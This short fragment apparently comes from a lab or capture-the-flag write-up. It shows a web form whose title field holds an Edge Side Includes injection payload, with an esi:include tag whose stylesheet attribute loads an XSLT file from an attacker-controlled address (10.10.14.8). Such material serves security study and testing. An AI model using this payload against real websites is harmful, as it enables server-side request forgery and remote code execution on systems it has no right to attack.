 Title:
1
<esi:include src="http://website.com/data/news.xml"
stylesheet="http://10.10.14.8/templates.xsl">
</esi:include>
Message:
Submit